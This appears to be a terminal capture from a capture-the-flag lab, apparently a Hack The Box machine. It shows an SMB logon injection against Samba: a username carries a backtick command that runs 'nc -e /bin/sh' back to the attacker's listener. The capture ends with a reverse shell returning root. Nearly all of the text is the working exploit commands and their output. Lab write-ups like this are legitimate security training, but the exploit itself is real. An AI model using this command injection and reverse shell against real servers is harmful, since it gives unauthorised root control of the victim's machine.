 ~ : smbclient
(cyb3ritic㉿kali)-[~]
$ smbclient \\\\10.10.10.3\\tmp
Password for [WORKGROUP\cyb3ritic]:
Anonymous login successful
smb: \> logon "./='nohop nc -e /bin/bash 10.10.14.18 1234'"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./=`nohop nc -e /bin/bash 10.10.14.18 1234`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.18 1234`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
~ : nc
(cyb3ritic㉿kali)-[~]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.3] 54291
whoami
root
id
uid=0(root) gid=0(root)